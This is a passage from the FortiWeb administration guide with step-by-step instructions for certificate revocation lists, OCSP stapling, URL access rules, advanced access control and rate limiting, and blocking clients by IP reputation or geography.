- **14.** Configure either:

Certificate Verification	Select the name of a certificate verifier that FortiWeb will use to validate an HTTP client's personal certificate.
Enable Server Name Indication (SNI)	 Enable this option and configure these settings: Enable Strict SNI—Optionally, enable so that FortiWeb will ignore the Certificate when it determines which certificate to

present on behalf of server pool members.

SNI Policy—Select the Server Name Indication (SNI)
configuration that determines which certificate FortiWeb
presents on behalf of the members of the server pool.

Note: You cannot enable both Certificate Verification and Enable Server Name Indication (SNI).

15. Go to Policy > Server Policy.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

- 16. Modify an existing server policy or create a new one.
- 17. For Server Pool, select the server pool that you modified or created in Modify an existing server pool rule or create a one new. To modify an existing server pool rule, select it and click Edit. Note: You will have to enable SSL if it is not already configured. To create a new server pool rule, click Create New. on page 430.

To modify an existing server policy, select it and click Edit.

To create a new server policy, click Create New.

18. Click OK.

See also

- Configuring an HTTP server policy on page 242
- Defining your web servers on page 163

Revoking certificates

To ensure that FortiWeb validates only certificates that have not been revoked, you should periodically upload current certificate revocation lists (CRL) that may be provided by certificate authorities (CA). Once you've uploaded the CRL(s) you want to use, create CRL groups to include in your FortiWeb configuration.

To view or upload a CRL file

- Go to Server Objects > Certificates > CRL and select the CRL tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 2. Click Import.
- **3.** Do one of the following to import a CRL file:
 - Select HTTP, then enter the URL of an HTTP site providing a CRL service.
 - Select **SCEP**, then enter the URL of the applicable Simple Certificate Enrollment Protocol (SCEP) server. SCEP allows routers and other intermediate network devices to obtain certificates.
 - Select **Local PC**, then browse to locate a certificate file.

Note: The maximum size for a CRL file is 4 MB.

4. Click OK.

The imported CRL file appears on **Server Objects > Certificates > CRL** with a name automatically assigned by the FortiWeb appliance, such as **CRL_1**.

5. To use the CRL for client PKI authentication, add the CRL to a CRL group and select that group in a certificate verification rule. For details, see Configuring FortiWeb to validate client certificates on page 422.

To create a CRL group

- Go to Server Objects > Certificates > CRL and select the CRL Group tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 2. Click **Create New**. You will use this name to select the CRL group in other parts of the configuration. The maximum length is 63 characters.
- 3. Click OK.
- 4. Click Create New to add a CRL to the group.
- 5. Select a CRL from the drop-down menu to include in the group.
- 6. Click OK.
- 7. Repeat the above steps to include additional CRLs in the group.
- **8.** To use the CRL group for client PKI authentication, select the CRL group in a certificate verification rule. For details, see Configuring FortiWeb to validate client certificates on page 422.

How to export/back up certificates & private keys

Because FortiWeb requires your X.509 certificates to protect HTTPS transactions, when you back up your FortiWeb configuration, make sure that you select a backup type that includes the certificates. If the FortiWeb hardware fails, having backed-up certificates minimizes the time required to reconfigure a replacement appliance.



To further guarantee service uptime from the perspective of your clients, deploy your FortiWeb in HA. For details, see FortiWeb high availability (HA) on page 49.

For information on the different backup methods and the backup options that include certificates, see Backup & restore on page 322.

How to change FortiWeb's default certificate

The FortiWeb appliance presents its own HTTPS Server Certificate on page 61 for secure connections (HTTPS) to the web UI. By default, A Fortinet factory certificate is used as the certificate. For details, see How to offload or inspect HTTPS on page 397. To replace it with other certificates, here are the steps:

- Go to System > Admin > Certificates and select the Admin Cert Local tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 2. You can click **View Certificate Detail** to view the selected certificate's subject, range of dates within which the certificate is valid, version number, serial number, and extensions.
- 3. You can click **Edit Comments** to make a comment to the selected certificate.
- 4. To upload a certificate to replace the Fortinet factory default certificate, click Import and configure these settings:

Type

Select type of the certificate you are uploading, PKCS12 Certificate

	or Certificate.
Certificate with key file	Select the certificate with key file from your local computer, if Type is specified as PKCS12 Certificate .
Certificate file	Select the certificate file from your local computer, if Type is specified as Certificate
Key file	Select the key file from your local computer, if Type is specified as Certificate
Password	Enter password for the certificate.

- 5. Click OK.
- **6.** Go to **System > Admin > Settings**, select the certificate for the HTTPS Server Certificate on page 61. For details, see Global web UI & CLI settings on page 60.

Configuring OCSP stapling

OCSP stapling is an improved approach to OCSP for verifying the revocation status of certificates. Rather than having the client contact the OCSP server to validate the certificate status each time it makes a request, FortiWeb can be configured to periodically query the OCSP server and cache a time-stamped OCSP response for a set period. The cached response is then included, or "stapled," with the TLS/SSL handshake so that the client can validate the certificate status when it makes a request.

This method of verifying the revocation status of certificates shifts the resource cost in providing OCSP responses from the client to the presenter of a certificate. In addition, because fewer overall queries to the OCSP responder will be made when OCSP stapling is configured, the total resource cost in verifying the revocation status of certificates is also reduced.



OCSP stapling is available in Reverse Proxy, True Transparent Proxy, and WCCP mode.

To configure OCSP stapling

- 1. Go to Server Objects > Certificates > OCSP Stapling and select an existing policy or create a new one.
- **2.** Configure these settings:

Name	Enter a name for the policy. The maximum length is 63 characters.
CA Certificate	Select the CA certificate of the server certificate to be queried. For details, see Uploading trusted CA certificates on page 394.
Local Certificate	Select the local certificate of the server certificate to be queried. For details, see local certificate related information on How to offload or inspect HTTPS on page 397.
OCSP URL	Specify the URL of the OCSP responder server.

Comments	Optionally, enter a description of the server OCSP stapling. The
	maximum length is 199 characters.

3. Click OK.

Access control

You can control clients' access to your web applications and limit the rate of requests. There are multiple ways to do this, depending on whether your goal is to act based upon the URL, the client's source IP, or something more complex.

See also

- Sequence of scans on page 26
- Specifying allowed HTTP methods on page 530

Restricting access to specific URLs

You can configure URL access rules that define which HTTP requests FortiWeb accepts or denies based on their Host: name and URL, as well as the origin of the request.

For example, access to administrative panels for your web application should **only** be allowed if the client's source IP address is an administrator's computer on your private management network. Unauthenticated access from unknown locations increases risk of compromise. Best practice dictates that such risk should be minimized.

URL access rules check only the URL path, and do not support query string checks. In addition, they are evaluated **after** some other rules. As a result, permitted access can still be denied if it violates one of the rules that execute prior in the sequence. For details, see Sequence of scans on page 26.

You can use SNMP traps to notify you when a URL access rule is enforced. For details, see SNMP traps & queries on page 727.

To configure an URL access rule

- Go to Web Protection > Access > URL Access and select the URL Access Rule tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- 3. Configure these settings:

Name	Enter a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Host Status	Enable to require that the ${\tt Host}$: field of the HTTP request match a protected host names entry in order to match the URL access rule. Also configure Host.
Host	Select which protected host names entry (either a web host name or IP address) that the <code>Host</code> : field of the HTTP request must be in to match the URL access rule. This option is available only if Host Status on page 434 is enabled.

Select the action that FortiWeb takes when it detects a violation of the rule. Action Supported options vary (available options are listed in the description for each specific rule), but may include: • Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). **Pass**—Allow the request. Do **not** generate an alert and/or log message. • Continue—Continue by evaluating any subsequent rules defined in the web protection profile. For details, see Sequence of scans on page 26. If the request does not violate any other rules, FortiWeb allows the request. If the single request violates multiple rules, it generates multiple attack log messages. The default value is Pass. Caution: This setting will be ignored if Monitor Mode on page 251 is enabled. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724. Severity When rule violations are recorded in the attack log, each log message contains a Severity Level (severity level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: Informative Low Medium High The default value is **Low**. **Trigger Action** Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

- 4. Click OK.
- 5. Click Create New to add a new URL access condition entry to the set.
- 6. Configure these settings:

ID	Type the index number of the individual rule within the URL access rule, or keep the field's default value of auto to let the FortiWeb appliance automatically assign the next available index number.
Source Address	Enable to add the client's source IP address as a criteria for matching the URL access rule. Also configure Source Address Type on page 435 and Source Domain on page 436.
Source Address Type	 Select how FortiWeb determines matching client source IPs: IPv4/IPv6 / IP Range—A single IP address or an address range. Also configure IPv4/IPv6 / IP Range on page 436. IP Resolved by Specified Domain—FortiWeb determines the source IP to match by performing a DNS lookup for the specified domain. Also

configure Type on page 436 and IP Resolved by Specified Domain on page 436. Source Domain—To determine a match, FortiWeb performs a reverse DNS lookup for the client source IP to determine its corresponding domain, and then compares the domain to the value of Source Domain on page 436. Also configure Source Domain Type on page 436 and Source Domain on page 436. Also configure Source Domain Type on page 436 and Source Domain on page 436. Enter one of the following values: A single IP address that a client source IP must match, such as a trusted private network IP address (e.g. an administrator's computer, 192.0.2.109). A range of addresses (e.g., 192.0.2.1-192.0.2.256 or 10:200::10:1-10:200:10:100). Available only if Source Address Type on page 435 is IPv4/IPv6 / IP Range. Type Select the type of IP address FortiWeb retrieves from the DNS lookup of the domain specified by IP Resolved by Specified Domain on page 436. Available only if Source Address Type on page 435 is IP Resolved by Specified Domain on page 436. First the domain to match the client source IP after DNS lookup. Available only if Source Address Type on page 435 is IP Resolved by Specified Domain. Source Domain Type Specify whether the Source Domain on page 436 field contains a literal domain (Simple String) or a regular expression designed to match multiple URLs (Regular Expression) When you finish typing the regular expression designed to match multiple URLs (Regular Expression Validator window where you can fine-tune the expression, Eversions on Validator window where you can fine-tune the expression in Validator window where you can fine-tune the expression in Validator window where you can fine-tune the expression in Validator window where you can fine-tune the expression in Validator window where you can fine-tune the expression of validator vindow where you can fine-tune the expression of validator window where you can fine-tune the expression of validator vindow where you can fine-tune the expression. Available only if Source A		
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	URL Pattern	 The literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. The URL must begin with a slash (/). A regular expression.

/send/index1.html To match the exact, full URL when the name is between index1.html and index9.html: $^/$ send/index[0-9]\.html To match the root path regardless: $^{send/.*}$ The pattern does not require a slash (/). However, it must at least match URLs that begin with a slash, such as /admin.cfm. When you finish typing the regular expression, click the >> (test) icon. This opens the **Regular Expression Validator** window where you can fine-tune the expression. For details, see Regular expression syntax on page 879. Do not include the domain name, such as www.example.com, which is configured separately in the Host drop-down list for the URL access rule. Most of the web protection modules including **URL Access** does not detect RPC traffic, so if you set a URL in the **URL Access** policy that matches RPC traffic, it will not take effect. If you want to restrict RPC traffic, use HTTP **Protocol Constraints.** Meet this condition if: Select whether the access condition is met when the HTTP request matches both the regular expression (or text string) and source IP address of the client, or when it does not match the regular expression (or text string) and/or source

- 7. Click OK.
- 8. Repeat the previous steps for each individual condition that you want to add to the URL access rule.

IP address of the client.

- 9. Go to Web Protection > Access > URL Access.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 10. Click Create New.
- **11.** In **Name**, type a unique name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 12. Click OK.
- **13.** Click **Create New** to add an entry to the set.
- 14. From the Access Rule Name drop-down list, select the name of a URL access rule to include in the policy.

 To view or change the information associated with the rule, select the **Detail** link. The **URL Access Rule** dialog appears. Use the browser **Back** button to return.
- 15. Click OK.
- 16. Repeat the previous steps for each individual rule that you want to add to the URL access policy. Rules at the top of the list have priority over rules further down. Use **Move** to change the order of the rules. The **ID** value does not affect rule priority.
- **17.** To apply the URL access policy, select it in an inline or Offline Protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.
 - Attack log messages contain URL Access Violation when this feature detects a suspicious HTTP request.

See also

- Configuring a protection profile for inline topologies on page 223
- Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233
- IPv6 support on page 34

Combination access control & rate limiting

What if you want to allow a web crawler, but only if it is not too demanding, and comes from a source IP that is known to be legitimate for that crawler? What if you want to allow only a client that is a senior manager's IP, and only if it hasn't been infected by malware whose access rate is contributing to a DoS?

Advanced access control rules provide a degree of flexibility for these types of complex conditions. You can combine any or all of these criteria:

- Source IP
- User
- Rate limit (including rate limiting for specific types of content)
- . HTTP header or response code
- URL
- Transaction or packet interval timeout
- Geo IP
- Parameter
- Time period

You use the rule's filters to specify all criteria that you require allowed traffic to match.

The filters apply to request traffic only, with the following exceptions:

- HTTP Response Code and Content Type apply to responses.
- Signature Violation applies to either requests or responses, depending on which signatures you enable.
- Occurrence applies to either requests or responses.

FortiWeb includes predefined rules that defend against some popular attacks. You cannot edit these predefined rules, but you can view their settings or create duplicates of them that you can edit (that is, by cloning).



Advanced access control is available even if FortiWeb derives client source IP addresses from the X-header field. For details, see Defining your proxies, clients, & X-headers on page 193.

To configure an advanced access control rule

- Go to Web Protection > Advanced Protection > Custom Policy, and select the Custom Rule tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- **2.** Do one of the following:

- To create a new rule, click Create New.
- To create a new rule based on a predefined rule, select the predefined rule to use, and then click **Clone**.
- **3.** If you are cloning a predefined rule, enter a name for your new rule, and then click **OK**. To edit or review the rule settings, select the rule, and then click **Edit**.

4. Configure these settings:

3	
Name	Type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
Action	 Select which action the FortiWeb appliance will take when it detects a violation of the rule: Alert—Accept the request and generate an alert email and/or log message. Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 439. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. The default value is Alert. Caution: This setting is ignored when Monitor Mode on page 251 is enabled. Note: Logging and/or alert email will occur only if enabled and configured. For details, see Logging on page 698 and Alert email on page 724.
Block Period	Type the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects that the client has violated the rule. This setting is available only if Action on page 439 is set to Period Block . The valid range is from 1 to 3,600 seconds (1 hour). For details, see Monitoring currently blocked IPs on page 742.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when it logs a violation of the rule: • Informative • Low • Medium • High The default value is Medium .
Trigger Action	Select which trigger, if any, that the FortiWeb appliance will use when it logs and/or sends an alert email about a violation of the rule. For details, see Viewing log messages on page 718.

Bot Confirmation	Enable to confirm if the client is indeed a bot. The system sends RBE (Real Browser Enforcement) JavaScript or CAPTCHA to the client to double check if it's a bot.
For Browser	
Verification Method	 Disabled: Not to carry out the real browser verification. Real Browser Enforcement—Specifies whether FortiWeb returns a JavaScript to the client to test whether it is a web browser or automated tool when it meets any of the specified conditions. If the client fails the test or does not return results before the Validation Timeout expires, FortiWeb applies the Action. If the client appears to be a web browser, FortiWeb allows the client to exceed the action. CAPTCHA Enforcement—Requires the client to successfully fulfill a CAPTCHA request. If the client cannot successfully fulfill the request within the Max Attempt Times or doesn't fulfill the request within the Validation Timeout, FortiWeb applies the Action and sends the CAPTCHA block page. For details, see Customizing error and authentication pages (replacement messages) on page 668.
Validation Timeout	Enter the maximum amount of time (in seconds) that FortiWeb waits for results from the client. Available only when the Verification Method is Real Browser Enforcement or CAPTCHA Enforcement.
Max Attempt Times	If CAPTCHA Enforcement is selected for Verification Method, enter the maximum number of attempts that a client may attempt to fulfill a CAPTCHA request.
For Mobile Client App	Available only when Mobile Application Identification is enabled in System > Config > Feature Visibility .
Verification Method	 Disabled: Not to carry out the mobile token verification. Mobile Token Validation: Requires the client to use mobile token to verify whether the traffic is from mobile devices. To apply mobile token validation, you must enable Mobile App Identification in Web Protection Profile.

- 5. Click OK.
- 6. Click Create New to add an entry to the set.
- 7. From **Filter Type**, select one of the following conditions that a request must match in order to be allowed, then click **OK**.

The Filter Type value determines which settings are displayed in the next dialog box.

• Source IPv4/IPv6/IP Range—Type the IP address of a client that is allowed. Depending on your configuration of how FortiWeb derives the client's IP, this may be the IP address that is indicated in an HTTP header rather than the IP header. For details, see Defining your proxies, clients, & X-headers on page 193.

To enter an address range, enter the first and last address in the range separated by a hyphen. For example, for an IPv4 address, enter 192.0.2.1 - 192.0.2.155. For an IPv6 address, enter 2001::1-2001::100.

For **Meet this condition if**, select one of the following:

- Source IP matches—The request will match the condition if it contains the Source IPv4/IPv6/IP Range value.
- Source IP does not match—The request will match the condition if it doesn't contain the Source IPv4/IPv6/IP Range value.
- **User**—Enter a user name to match, and then specify whether the condition matches if the request contains the specified user name or matches only for user names other than the specified one.

Note: This type of filter requires you to select a user tracking policy in any protection profile that uses this advanced access policy. For details, see Tracking users on page 381.

• URL—Enter a literal URL, such as /folder1/index.htm that the HTTP request must contain in order to match the rule, or use wildcards to match multiple URLs, such as /folder1/* or /folder1/*/index.htm. Or type a regular expression that matches one or more URLs, such as /index\.jsp. Do not include the host name.



To accept requests that do **not** match the URL, do **not** precede the URL with an exclamation mark (!). Use the CLI to configure the reverse-match $\{no \mid yes\}$ setting for this filter. For details, see the FortiWeb CLI Reference: https://docs.fortinet.com/document/fortiweb/

• HTTP Header—Indicate a single HTTP Header Name such as <code>Host:</code>, and all or part of its value in Header Value. The request matches the condition if that header matches the exact name or value, or matches your regular expression (depending on whether you have selected Simple String or Regular Expression). Value matching is case sensitive and supports null value match.

If you select **Header Value Reverse Match**, the request matches the condition if the header **does not** contain the exact value or regular expression.

Optionally, enable **HTTP Method Check** and configure a simple string or regular expression for the HTTP method that FortiWeb will search for in the header field. When you enable **HTTP Method Check**, you can also enable **HTTP Method Reverse Match** so that the request matches the condition if the header **does not** contain the HTTP method's exact value or regular expression.



To prevent accidental matches, specify as much of the header's value as possible. Do not use an ambiguous substring.

For example, entering the value 192.0.2.1 would **also** match the IPs 192.0.2.10-19 and 192.0.2.100-199. This result is probably unintended. The better solution would be to configure either:

- a regular expression such as ^192.0.2.1\$ or
- a source IP condition instead of an HTTP header condition
- Access Rate Limit—This is the number of requests per second per client IP. Depending on your
 configuration of how FortiWeb will derive the client's IP, this may be the IP address that is indicated in an
 HTTP header rather than the IP header. For details, see Defining your proxies, clients, & X-headers on page
 193.

You can add only one **Access Rate Limit** filter to each rule.

- **Signature Violation**—Matches if FortiWeb detects a selected category or list of attack signatures in the request or response. The following categories are available:
 - Cross Site Scripting
 - Cross Site Scripting (Extended)
 - SQL Injection

- SQL Injection (Extended)
- Generic Attacks
- Generic Attacks (Extended)
- Known Exploits
- Trojans
- o Information Disclosure
- Bad Robot
- Custom Signature (group or individual rule)
 A custom rule Vulnerability-Scanning is predefined, with some signature categories and lists customized.
- **Geo IP**—Choose the countries to match. If you select **Yes**, FortiWeb matches the traffic from all countries except the ones you select. If you select **No**, FortiWeb matches the traffic from the countries you select.

To use one of these categories in an advanced access control rule, enable the corresponding item in your signatures configuration. For details, see Blocking known attacks & data leaks on page 462.

- **Transaction Timeout**—Matches if the lifetime of a HTTP transaction exceeds the transaction timeout you specify. Specify a timeout value of 1 to 3600 seconds.
- HTTP Response Code—Matches if a HTTP response code matches a code or range of codes that you specify. For example, 404 or 500-503. To specify more than one response code or range, create additional HTTP Response Code filters.
- **Content Type**—Matches an HTTP response for a file that matches one of the specified types. Use with **Occurrence** to detect and control web scraping (content scraping) activity.
- Packet Interval Timeout—Matches if the time period between packets arriving from either the client or server (request or response packets) exceeds the value in seconds you specify for Packet Timeout Interval. Enter a value from 1 to 60.
- **Time Period**—Matches if the time period of a request matches that you specify. You can set a daily period or fixed period.
- **Occurrence**—Matches if a transaction matches other filter types in the current rule at a rate that exceeds a threshold you specify.
 - To measure the rate by counting source client IP address, for Traced By, select Source IP.
 - To measure by HTTP session, select HTTP Session.
 Note: The HTTP Session option requires that you enable the Configuring a protection profile for inline topologies option in your protection profile. For details, see Configuring a protection profile for inline topologies on page 223.
 - To measure by client, select **User**.

Note: The **User** option requires that you enable User Tracking in your protection profile. For details, see Configuring a protection profile for inline topologies on page 223.

- **8.** Click **OK** to exit the sub-dialog and return to the rule configuration.
- Repeat the previous steps for each individual criteria that you want to add to the access rule.
 For example, you can require both a matching request URL, HTTP header, and client source IP in order to allow a request.

You can add only one **Access Rate Limit** filter to each rule.

- 10. Click OK to save the rule.
- 11. Go to Web Protection > Advanced Protection > Custom Policy, and select the Custom Policy tab.
- **12.** Click **Create New**. Group the advanced access rules into a policy.

 For example, to create a policy that allows rate-limited access by 3 client IPs, you would group the corresponding 3 advanced access rules for each of those IPs into the policy.
- **13.** Type a name for the custom policy which can be referenced in other parts of the configuration.
- 14. For Threat Weight, drag the bar to set the threat weight for each custom policy.

15. To apply the advanced access policy, select it as the Custom Policy on page 225 in a protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.

Attack log messages contain Custom Access Violation when this feature detects an unauthorized access attempt.

See also

• IPv6 support on page 34

Blacklisting & whitelisting clients

You can block requests from clients based upon their source IP address directly, their current reputation known to FortiGuard, or which country or region the IP address is associated with.

Conversely, you can also exempt clients from scans typically included by the policy.

Blacklisting source IPs with poor reputation

It would be an impossible task to manually identify and block all known attackers in the world. To block:

- botnets
- spammers
- phishers
- · malicious spiders/crawlers
- virus-infected clients
- · clients using anonymizing proxies
- DDoS participants

you can configure FortiWeb to use the FortiGuard IP Reputation. IP reputation leverages many techniques for accurate, early, and frequently updated identification of compromised and malicious clients so you can block attackers **before** they target your servers. Data about dangerous clients derives from many sources around the globe, including:

- · FortiGuard service statistics
- honeypots
- botnet forensic analysis
- anonymizing proxies
- 3rd party sources in the security community

From these sources, Fortinet compiles a reputation for each public IP address. Clients will have poor reputations if they have been participating in attacks, willingly or otherwise. Because blacklisting innocent clients is equally undesirable, Fortinet also restores the reputations of clients that improve their behavior. This is crucial when an infected computer is cleaned, or in DHCP or PPPoE pools where an innocent client receives an IP address that was previously leased by an attacker.



Because IP reputation data is based on evidence of hostility rather than a client's current physical location on the globe, if your goal is to block attackers rather than restrict delivery, this feature may be preferable.

The IP Reputation feature can block or log clients based on X-header-derived client source IPs. For details, see Defining your proxies, clients, & X-headers on page 193.

IP reputation knowledge is regularly updated if you have subscribed and connected your FortiWeb to the FortiGuard IP Reputation service. Due to this, new options appear periodically. You can monitor the FortiGuard website feed (http://fortiguard.com/rss/fg.xml) for security advisories which may correlate with new IP reputation-related options. For details, see Connecting to FortiGuard services on page 470.



Because geographical IP policies are evaluated before many other techniques, defining these IP addresses can be used to improve performance. For details, see Sequence of scans on page 26.

To configure an IP reputation policy

- 1. If you need to exempt some clients' public IP addresses due to possible false positives, configure IP reputation exemptions first. Go to IP Protection > IP Reputation and select the Exceptions tab to create a new exception.
- 2. Go to IP Protection > IP Reputation and select the IP Reputation Policy tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 3. In the Status column, enable the following categories of disreputable clients that you want to block and/or log:

Botnet	Malware that may perform many malicious tasks, such as downloading and executing additional malware, receiving commands from a control server and relaying specific information and telemetry back to the control server, updating or deleting itself, stealing login and password information, logging keystrokes, participating in a Distributed Denial of Service (DDoS) attack, or locking and encrypting the contents of your computer and demanding payment for its safe return.
Anonymous proxy	A tool that attempts to make a user's activity untraceable. It acts as an intermediary between users and the Internet so that users can access the Internet anonymously. Users often be trying to bypass geography restrictions or otherwise hide activity that they don't want traced to them.
Phishing	A social engineering technique that is used to obtain sensitive and confidential information by masquerading as communications from a trusted entity such as a well known institution, company, or website. The malware is typically not in the communication itself, but in the links within the communication.
Spam	A messaging technique in which a large volume of unsolicited messages are sent to a large number of recipients. The content of spam may be harmless, but often contain malware, too.

Tor	A type of anonymous proxy that is available as software to facilitate anonymous web browsing on the Internet. Tor directs user web traffic through an overlay network to hide information about users. Users aim to keep communication on the Internet anonymous. Tor may allow users to circumvent security measures such as geography restrictions or otherwise hide activity that they don't want traced to them.
Others	This includes threats to which the FortiGuard IP Reputation service assigns a poor reputation, including virus-infected clients and malicious spiders/crawlers.



APTs often mask their source IP using anonymizing proxies. While casual attackers will move on to easier potential targets if their initial attempts fail, APTs are motivated to persist until they achieve a successful breach. Early warning can be critical. Therefore even if some innocent anonymous clients use your web servers and you do not want to block them, you still may want to log proxied anonymous requests.

Filtering your other attack logs by these anonymous IPs can help you to locate and focus on dangerous requests from these IPs, whether you want to use them to configure a defense, for law enforcement, or for forensic analysis.

4. For the categories that you enabled, configure these settings:

Action

Select the action that FortiWeb takes when it detects the category:

- Alert—Accept the request and generate an alert email and/or log message.
- Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

- Deny (no log)—Block the request (or reset the connection).
- Period Block—Block subsequent requests from the client for a number of seconds. Also configure Block Period on page 446.
 You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

Note: If FortiWeb is deployed behind a NAT load balancer, when using this option, you **must** also define an X-header that indicates the original client's IP. For details, see Defining your proxies, clients, & X-headers on page 193. Failure to do so may cause FortiWeb to block **all** connections when it detects a violation of this type.

• **Redirect**—Redirect the request to the URL that you specify in the protection profile and generate an alert email and/or log

	message. Also configure Redirect URL on page 228 and Redirect URL With Reason on page 228. • Send 403 Forbidden—Reply with an HTTP 403 Access Forbidden error message and generate an alert and/or log message. The default action is Alert.
Block Period	Enter the number of seconds that you want to block subsequent requests from the client after the FortiWeb appliance detects the category. This setting is available only if the Action on page 445 is set to Period Block . The valid range is from 1 to 3,600 seconds (1 hour). For details, see Monitoring currently blocked IPs on page 742.
Severity	When categories are recorded in the attack log, each log message contains a Severity Level (severity_level) field. In each row, select which severity level the FortiWeb appliance will use when it logs a violation of the rule: Informative Low Medium High The default value is High .
Trigger Action	Select which trigger, if any, that FortiWeb will carry out when it logs and/or sends an alert email about the detection of a category. For details, see Viewing log messages on page 718.

- 5. Click Apply.
- **6.** To apply your IP reputation policy, enable IP Reputation on page 227 in a protection profile that is used by a policy. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.

Attack log messages contain Anonymous Proxy: IP Reputation Violation or Botnet: IP Reputation Violation when this feature detects a possible attack.

See also

- "Predefined suspicious request URLs" on page 1
- "Recognizing data types" on page 1
- Connecting to FortiGuard services on page 470
- How often does Fortinet provide FortiGuard updates for FortiWeb? on page 476

Blacklisting & whitelisting countries & regions

While many websites are truly global in nature, others are specific to a region. Government web applications that provide services only to its residents are one example.

In such cases, when requests **appear** to originate from other parts of the world, it may not be worth the security risk to accept them.

- DDoS botnets and mercenary hackers might be the predominant traffic source.
- Anonymizing VPN services or Tor may have been used to mask the true source IP of an attacker that is actually within your own country.



Blacklisting clients individually in this case would be time-consuming and difficult to maintain due to PPPoE or other dynamic allocations of public IP addresses, and IP blocks that are re-used by innocent clients.

FortiWeb allows you to block traffic from many IP addresses that are currently known to belong to networks in other regions. It uses a MaxMind GeoLite (https://www.maxmind.com) database of mappings between geographical regions and all public IP addresses that are known to originate from them.

You can also specify exceptions to the blacklist, which allows you to, block a country or region but allow a geographic location within that country or region. If you configure Known Search Engines in Configuring known bots on page 754, blacklisting will also bypass client source IP addresses if they are using a known search engine.

Because network mappings may change as networks grow and shrink, if you use this feature, be sure to periodically update the geography-to-IP mapping database. To download the file, go to the Fortinet Customer Service & Support website:

https://support.fortinet.com



Because geographical IP policies are evaluated before many other techniques, defining these IP addresses can be used to improve performance. For details, see Sequence of scans on page 26.

To configure blocking by geography

- 1. Verify that client source IP addresses are visible to FortiWeb in either the X-headers or as the SRC field at the IP layer. For details, see Defining your web servers & load balancers on page 160.

 If FortiWeb is behind an external load balancer that applies SNAT, for example, you may need to configure it to append its and the client's IP address to X-Forwarded-For: in the HTTP header so that FortiWeb can apply this feature. Otherwise, all traffic may appear to come from the same client, with a private network IP: the external load balancer.
- 2. If you want to use a trigger to create a log message and/or alert email when a geographically blacklisted client attempts to connect to your web servers, configure the trigger first. For details, see Viewing log messages on page 718
- 3. If you need to exempt some clients' public IP addresses, configure Geo IP reputation exemptions first:
 - Go to IP Protection > Geo IP.
 - To access this part of the web UI, your administrator's account access profile must have Read and Write
 permission to items in the Web Protection Configuration category. For details, see Permissions on page
 57.
 - Specify a name for the exception item, and then click **OK**.

• Click Create New to add IPv4/IPv6 addresses (for example, 192.168.0.1 or 2001::1) or IPv4/IPv6 ranges (for example, 192.168.0.1-192.168.0.256 or 2001::1-2001::100) to the exception item, as required.

- 4. Go to IP Protection > Geo IP.
- 5. Click Create New.
- **6.** Configure these settings:

Name	Type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
Severity	When rule violations are recorded in the attack log, each log message contains a Severity Level (severity_level) field. Select which severity level the FortiWeb appliance will use when a blacklisted IP address attempts to connect to your web servers: Informative Low Medium High
Trigger Action	Select which trigger, if any, that the FortiWeb appliance uses when it logs and/or sends an alert email about a blacklisted IP address's attempt to connect to your web servers. For details, see Viewing log messages on page 718.
Exception	If required, select the exceptions configuration you created in If you need to exempt some clients' public IP addresses, configure Geo IP reputation exemptions first: on page 447.

- 7. Click OK.
- 8. Click Create New.
- 9. From the Country list on the left, select one or more geographical regions that you want to block, then click the right arrow to move them to the Selected Country list on the right.
 In addition to countries, the Country list also includes distinct territories within a country, such as Puerto Rico and United States Minor Outlying Islands, and regions that are not associated with any country, such as Antarctica.
- 10. Click OK.

The web UI returns to the initial dialog. The countries that you are blocking will appear as individual entries.

- 11. Click **OK**.
- **12.** To apply your geographical blocking rule, select it in a protection profile that a server policy is using. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.

See also

